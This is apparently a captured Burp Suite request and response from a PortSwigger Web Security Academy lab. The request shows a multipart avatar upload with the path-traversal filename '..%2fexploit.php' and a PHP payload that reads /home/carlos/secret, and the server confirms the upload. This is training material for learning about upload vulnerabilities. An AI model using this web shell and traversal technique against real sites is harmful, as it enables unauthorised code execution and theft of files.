 Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------242937580128290742704088889665
9 Content-Length: 542
10 Origin:
https://0a2200e60449aa5981f12f5800f7000f.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a2200e60449aa5981f12f5800f7000f.web-security-academy.net/my-a
ccount
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 -----------------------------242937580128290742704088889665
22 Content-Disposition: form-data; name="avatar"; filename="
..%2fexploit.php"
23 Content-Type: text/php
24
25 <?php echo file_get_contents('/home/carlos/secret'); ?>
26
27 -----------------------------242937580128290742704088889665
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------242937580128290742704088889665
32 Content-Disposition: form-data; name="csrf"
33
34 BTPaE9BOifYRfHjWCyBpRLz4rdYpxfAf
35 -----------------------------242937580128290742704088889665--
36
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 28 Oct 2024 09:32:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights